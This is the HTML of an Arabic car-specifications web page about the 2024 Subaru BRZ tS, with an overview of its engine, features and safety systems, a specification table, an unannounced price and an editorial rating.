id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div class="aps-container"><div class="aps-row clearfix"><div class="aps-content aps-content-left"><div class="aps-single-product" itemscope itemtype="http://schema.org/Product"><h1 class="aps-main-title" itemprop="name">سوبارو BRZ tS 2024</h1><div class="dd-on"> 31 يوليو، 2023</div><div class="aps-row"><div class="aps-product-pic"><div class="aps-main-image"> <img class="aps-image-zoom" itemprop="image" src="https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0-600x400.jpg" width="600" height="400" alt="سوبارو BRZ tS 2024" data-src="https://carbeex.com/wp-content/uploads/2023/07/subaru-brz-10th-anniversary-01-2tb0-600x400.jpg" /><div class="aps-img-loader"><span class="aps-loader"></span></div></div></div><div class="aps-main-features"><div class="aps-product-meta"><meta itemprop="mpn" content="" /> <span class="aps-product-brand"><span class="aps-product-term"> Brand: </span> <a href="https://carbeex.com/cars/subaru/"><span itemprop="name">سوبارو</span></a></span><br /> <span class="aps-product-cat"><span class="aps-product-term"> Category: </span> <a href="https://carbeex.com/product-cat/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">سيارات</a></span><br /> <label class="aps-compare-btn" data-title="سوبارو BRZ tS 2024"> <input type="checkbox" class="aps-compare-cb" name="compare-id" data-ctd="5" value="3684" /> <span class="aps-compare-stat"><i class="aps-icon-check"></i></span> <span class="aps-compare-txt">Add to Compare</span> </label></div><div class="clear"></div><ul class="aps-features-list"><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-alloy-wheel"></span><div class="aps-feature-info"> <strong>سعة المحرك</strong>: <span>2.4 لتر</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-wheel"></span><div class="aps-feature-info"> <strong>القوة الحصانية</strong>: <span>228 حصان</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-1"></span><div class="aps-feature-info"> <strong>تصنيف السيارة</strong>: <span>رياضية</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-carane"></span><div class="aps-feature-info"> <strong>نوع الفتيس</strong>: <span>يدوي</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-calendar"></span><div class="aps-feature-info"> <strong>بلد السيارة</strong>: <span>اليابان</span></div></div></li></ul></div></div><ul class="aps-tabs"><li data-id="#aps-overview"><a href="#aps-overview"> مراجعة السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-specs"><a href="#aps-specs"> قائمة المواصفات <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-custom1"><a href="#aps-custom1"> سعر السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-reviews"><a href="#aps-reviews"> تقيم السيارة <span class="aps-icon-angle-double-down"></span> </a></li></ul><div class="aps-tab-container aps-tabs-init"><div id="aps-overview" class="aps-tab-content"><div class="aps-column" itemprop="description"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-196279556" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p><span style="font-size: inherit;">قامت شركة سوبارو بالإعلان عن السيارة  سوبارو BRZ tS 2024 التي أنتجتها حديثًا، المرتقب وصولها إلى الأسواق في مستهل العام المقبل 2024</span></p><p><span style="font-weight: 400;">وتنتمي السيارة إلى فئة سيارات كوبيه الرياضية، وقد كشفت سوبارو عن بعض مواصفات السيارة والتحديثات التي حصلت عليها، وذلك ما سوف نقوم بتوضيحه من خلال السطور الآتية من هذا التقرير.</span></p><figure id="attachment_3686" aria-describedby="caption-attachment-3686" style="width: 300px" class="wp-caption aligncenter"><img class="size-medium wp-image-3686" data-src="https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-300x200.jpg" alt="سوبارو BRZ tS 2024" width="300" height="200" srcset="https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-300x200.jpg 300w, https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-1024x683.jpg 1024w, https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-768x512.jpg 768w, https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-1536x1024.jpg 1536w, https://carbeex.com/wp-content/uploads/2023/07/srKmleKPTMucpyL7gYAl-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-3686" class="wp-caption-text">سوبارو BRZ tS 2024</figcaption></figure><h2><b>مواصفات سوبارو BRZ tS 2024</b></h2><p><span style="font-weight: 400;">أعلنت شركة سوبارو عن حصول سيارتها الحديثة سوبارو BRZ tS 2024 على المواصفات الآتية:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">لا تُعتبر التعديلات التي حصل عليها الهيكل الخارجي للسيارة جوهرية</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">لقد اقتصرت هذه التعديلات على</span><span style="font-weight: 400;"> المصدات الهيتاشي بنظام التعليق STI وقد منح هذا التعديل مرونة وثبات أفضل للسيارة وقدرة أكبر على التحكم. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كذلك تم تزويد السيارة إطارات رياضية من ميلان بايلوت تدعمها فرامل بريمبو بقوة أدائها، إلى جانب جنوط قياس 18 بوصة. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما جاءت مقابض السيارة مطلية باللون الذهبي، بينما تم طلاء الشعار الهوائي والمرايا  بالأسود الكريستال.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أيضًا تم عمل بعض التعديلات داخل المقصورة، </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وقد تجلى ذلك في تزويد السيارة بمقاعد رياضية مطرزة  باللون الأزرق</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مع رتوش من الجلد أزرق اللون بمنتصف المقاعد وناقل الحركة وعجلة القيادة. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أما عن محرك السيارة فلم يتم تغيير النسخة الخاصة الإصدار السابق</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وهو محرك بنزين 4 سلندر قوة 228 حصان وسعة 2.4 لتر.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما أن هذا المحرك يأتي مقترنًا بناقل حركة يدوي 6 سرعات، والسيارة تعمل بنظام الدفع الخلفي. </span></li></ul><p>كما يمكنكم الاطلاع على مواصفات <a href="https://carbeex.com/toyota-innova-2024/">تويوتا انوفا 2024</a></p><h2><b>مميزات سوبارو BRZ tS 2024</b></h2><div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1119031932" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p><span style="font-weight: 400;">تتمتع السيارة سوبارو BRZ tS 2024 بمجموعة من المزايا التي تم التوصل إليها، ومن أبرز تلك المزايا ما يأتي: </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تم إمداد السيارة بمفتاح تشغيل</span><span style="font-weight: 400;"> STI، مع لوحة عدادات رقمية حديثة قطرها 7 بوصة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">بالإضافة إلى إمدادها بنظام التحكم ثنائي المناطق في الهواء. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">علاوة على ذلك فقد تم تزويد السيارة بنظام صوتي له 8 مكبرات صوت.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما حصلت السيارة إلى جانب</span><span style="font-weight: 400;"> ذلك على مصابيح أمامية LED. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أما عن الأنظمة المساعدة في السيارة فهي متعددة، ونذكر منها ما يلي: نظام كشف النقاط العمياء، ونظام المساعدة في البقاء على المسار، إلى جانب نظام التنبيه عند الخروج عن المسار،.. الخ. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">بينما تم تجهيز السيارة بباقة متميزة من أنظمة الأمان، والتي من بينها كل من: النظام Eyesight للمساعدة، وتثبيت السرعة التكيّفي، ونظام التنبيه عند الخروج عن المسار، بالإضافة إلى الفرملة الآلية قبل التصادم،.. الخ. </span></li></ul><figure id="attachment_3687" aria-describedby="caption-attachment-3687" style="width: 300px" class="wp-caption aligncenter"><img class="size-medium wp-image-3687" data-src="https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2-300x200.jpg" alt="سوبارو BRZ tS 2024" width="300" height="200" srcset="https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2-300x200.jpg 300w, https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2-1024x682.jpg 1024w, https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2-768x512.jpg 768w, https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2-1536x1023.jpg 1536w, https://carbeex.com/wp-content/uploads/2023/07/unnamed-file-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-3687" class="wp-caption-text">سوبارو BRZ tS 2024</figcaption></figure><h2><b>عيوب سوبارو BRZ tS 2024</b></h2><p><span style="font-weight: 400;">غير معلوم حتى الآن عن السيارة سوبارو  BRZ tS 2024 الجديدة أي عيوب تذكر، وسوف يتم الإعلان عن العيوب عند ظهورها. </span></p><p>كذلك يمكنكم معرفة مواصفات ومزايا <a href="https://carbeex.com/kia-sorento-2024-facelift/">كيا سورينتو 2024 فيس ليفت</a></p><h2><b>فئات سيارة Subaru BRZ tS 2024</b></h2><p><span style="font-weight: 400;">لا توجد أي تصريحات بشأن وجود فئات أخرى من السيارة سوبارو BRZ tS 2024 حتى هذه اللحظة. </span></p><figure id="attachment_3688" aria-describedby="caption-attachment-3688" style="width: 300px" class="wp-caption aligncenter"><img class="size-medium wp-image-3688" data-src="https://carbeex.com/wp-content/uploads/2023/07/2024_Subaru_BRZ_tS_09-300x172.webp" alt="سوبارو BRZ tS 2024" width="300" height="172" srcset="https://carbeex.com/wp-content/uploads/2023/07/2024_Subaru_BRZ_tS_09-300x172.webp 300w, https://carbeex.com/wp-content/uploads/2023/07/2024_Subaru_BRZ_tS_09-1024x588.webp 1024w, https://carbeex.com/wp-content/uploads/2023/07/2024_Subaru_BRZ_tS_09-768x441.webp 768w, https://carbeex.com/wp-content/uploads/2023/07/2024_Subaru_BRZ_tS_09.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-3688" class="wp-caption-text">سوبارو BRZ tS 2024</figcaption></figure></div></div><div id="aps-specs" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">قائمة المواصفات سوبارو BRZ tS 2024</h2><div class="aps-group"><h3 class="aps-group-title">معلومات عامه <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">العلامة التجارية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">سوبارو</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">موديل السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">brz ts</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلد الصنع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">اليابان </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تاريخ الانتاج</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">2024</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">تصميم السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تصنيف السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">رياضية </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">الوان السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">ازرق </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">جنوط</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">18 بوصة</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">فتحة سقف</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">لا يوجد</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">المواصفات والموتور <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">سعة المحرك</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">2.4 لتر </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد السلندرات</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">4 سلندر </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">القوة الحصانية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">228 حصان </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">اقصى سرعة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">غير معروف </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">معدل التسارع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">غير معروف </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نوع الفتيس</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">يدوي </span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">الامان فى السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ABS</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ESP</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام EBD</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام إنذار</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام المساعدة فى الصعود</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد AirBags</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">متوفر </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">حزام امان</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">كماليات السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مُكيف الهواء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">زجاج كهرباء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات كهربائية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">كاميرا خلفية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">شاشة امامية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات ضم</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلوتوث</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مدخل USB</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div></div></div><div id="aps-custom1" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">سعر السيارة سوبارو BRZ tS 2024</h2><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-196279556" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><table><tbody><tr><th>الفئة</th><th>السعر</th></tr><tr><td>الفئة الأولى</td><td> لم يُصرح به بعد</td></tr><tr><td></td><td></td></tr><tr><td></td><td></td></tr></tbody></table></div></div><div id="aps-reviews" class="aps-tab-content"><h2 class="aps-tab-title">تقيم السيارة سوبارو BRZ tS 2024</h2><div class="aps-column"><div class="aps-rating-card"><div class="aps-rating-text-box"><h3 class="no-margin uppercase">تقيم السيارة</h3><p><em>التقيم الافتراضى للسيارة</em></p></div><div class="aps-rating-bar-box"><div class="aps-overall-rating" data-bar="true" data-rating="7.4"> <span class="aps-total-wrap"> <span class="aps-total-bar aps-orange-bg" data-type="bar"></span> </span> <span class="aps-rating-total" data-type="num">7.4</span><meta itemprop="ratingValue" content="3.7" /><meta itemprop="reviewCount" content="1" /></div><div class="meta-elems"><meta itemprop="name" content="" /><meta itemprop="reviewBody" content="" /> <span ><meta itemprop="name" content="كاربيكس" /> </span></div></div><div class="clear"></div><ul class="aps-pub-rating aps-row clearfix"><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>أداة المحرك</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>التصميم الخارجي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="7"> <span class="aps-rating-asp"> <strong>التصميم الدخلي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">7</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="6"> <span class="aps-rating-asp"> <strong>الكماليات</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">6</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>توفر قطع الغيار</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>وسائل الأمان</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>سعر السيارة</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li></ul></div></div><form id="apsReviewForm" action="#" method="post" data-color=""><ul id="apsReviewFields"><li><h3 class="no-margin uppercase"> Be the first to add a Review</h3><p><em>Please post a user review only if you have / had this product.</em></p></li><li> <label for="aps-name">Your Name <span class="required">*</span></label> <input type="text" name="aps-name" id="aps-name" class="aps-text" value="" /></li><li> <label for="aps-email">Your Email <span class="required">*</span></label> <input type="text" name="aps-email" id="aps-email" class="aps-text" value="" /></li><li> <label for="aps-review-title">Review Title <span class="required">*</span></label> <input type="text" name="aps-title" id="aps-review-title" class="aps-text" value="" /></li><li> <label for="aps-review-text">Review Text <span class="required">*</span></label><textarea name="aps-review" id="aps-review-text" class="aps-textarea"></textarea></li><li> <input type="hidden" name="action" value="aps-review" /> <input type="hidden" name="nonce" value="fe71f45da4" /> <input type="hidden" name="pid" value="3684" /> <input type="submit" class="aps-button aps-btn-skin alignright" name="add-review" value="Add Review" /></li></ul></form></div></div></div></div><div class="aps-sidebar"><div class=" h-ni w-t aps-widget"><h3 class="aps-widget-title">Brands<small><a href="https://carbeex.com/cars/">View All</a></small></h3><ul class="aps-brands-list aps-brands-v-grid-logo" data-num="20"><li class="aps-brand-1"> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> </a></li><li class="aps-brand-2"> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> </a></li><li class="aps-brand-3"> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> </a></li><li class="aps-brand-4"> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> </a></li><li class="aps-brand-5"> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> </a></li><li class="aps-brand-6"> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> </a></li><li class="aps-brand-7"> <a href="https://carbeex.com/cars/audi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> </a></li><li class="aps-brand-8"> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> </a></li><li class="aps-brand-9"> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> </a></li><li class="aps-brand-10"> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> </a></li><li class="aps-brand-11"> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> </a></li><li class="aps-brand-12"> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> </a></li><li class="aps-brand-13"> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" 